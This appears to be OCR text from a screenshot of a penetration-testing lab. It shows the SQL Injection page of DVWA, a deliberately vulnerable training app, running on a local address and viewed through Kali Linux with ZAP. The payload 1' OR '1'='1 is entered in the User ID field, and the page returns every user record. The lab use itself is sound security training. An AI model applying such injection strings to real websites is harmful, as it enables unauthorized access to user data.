 1
2
3
4
2
EN
10:02
Damn Vulnerable Web Ap
Untitled Session - 20250716-093842 - ZAP 2.16.1
192.168.149.128/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.0.7